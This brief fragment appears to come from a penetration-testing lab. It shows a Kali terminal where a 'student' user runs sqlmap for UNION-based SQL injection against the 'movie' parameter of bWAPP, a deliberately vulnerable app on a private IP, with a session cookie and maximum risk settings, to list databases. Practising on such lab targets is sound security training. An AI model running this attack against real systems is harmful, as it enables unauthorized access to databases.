 ┌──(student㉿kali)-[~]
└─$ sqlmap -u "http://192.168.110.51/bWAPP/sqli_2.php?movie=-3" \
--cookie="PHPSESSID=7u8oj46v524drfiivbrr7aqc0; security_level=0" \
-p movie \
--dbs \
--risk=3 --level=5 \
--technique=U \
--union-cols=7 \
--batch